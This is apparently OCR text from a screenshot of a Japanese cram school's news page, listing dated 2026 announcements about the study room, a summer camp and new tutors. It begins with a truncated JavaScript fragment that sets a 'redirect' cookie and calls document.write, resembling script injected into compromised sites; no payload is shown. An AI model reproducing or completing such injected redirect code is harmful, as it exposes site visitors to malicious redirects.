
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+
”; path=/; expires=”+date.toGMTString(),document.write(”)}
新着情報一覧へ戻る
新着情報
2026/06/04
東進鳳校では自習室開放中です！
2026/05/26
自分の限界突破！夏合宿申し込み受付中！
2026/04/14
新担任助手が登場！
2026/04/09